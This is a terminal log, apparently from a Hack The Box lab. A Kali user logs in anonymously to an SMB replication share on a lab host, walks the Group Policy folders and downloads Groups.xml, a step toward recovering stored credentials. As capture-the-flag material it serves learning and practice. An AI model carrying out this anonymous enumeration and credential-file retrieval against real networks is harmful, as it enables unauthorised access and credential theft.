 ┌──(kali㉿kali)-[~/HTB/Active]
└─$ smbclient //10.10.10.100/Replication -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Jul 21 06:37:44 2018
  ..                                  D        0  Sat Jul 21 06:37:44 2018
  active.htb                          D        0  Sat Jul 21 06:37:44 2018

                5217023 blocks of size 4096. 284272 blocks available
smb: \> cd active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
  .                                   D        0  Sat Jul 21 06:37:44 2018
  ..                                  D        0  Sat Jul 21 06:37:44 2018
  Groups.xml                          A      533  Wed Jul 18 16:46:06 2018

                5217023 blocks of size 4096. 284272 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 a
s Groups.xml (2.5 KiloBytes/sec) (average 2.5 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit